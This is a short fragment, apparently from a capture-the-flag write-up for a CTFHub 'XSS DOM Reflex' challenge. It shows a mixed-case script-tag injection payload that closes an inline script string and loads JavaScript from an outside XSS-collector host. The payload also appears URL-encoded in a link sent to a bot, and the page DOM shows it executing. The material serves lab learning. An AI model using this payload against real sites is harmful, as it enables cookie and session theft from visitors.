 ';</script><sCRiPt sRC=//xs.pe/LIg>
Submit
Hello, CTFHub
Send URL to Bot
/challenge-145a603109fe41c4.sandbox.ctfhub.com:10800/?text=%27%3B%3C%2Fscript%3E%3CsCRiPt+sRC%3D%2F%2Fxs.
Send
<div class="container">
<div class="jumbotron text-center">
<h1> XSS DOM Reflex </h1>
<hr>
<!-- Alert -->
<div id="alert"> … </div>
<!-- Body -->
<div>
<form action method="GET"> … </form>
<!-- Output -->
<hr>
… <div> == $0
<h1>Hello, CTFHub </h1>
<p id="text"></p>
<script> $("#text")[0].innerHTML = '';</script>
<script src="//xs.pe/LIg">'; </script>
</div>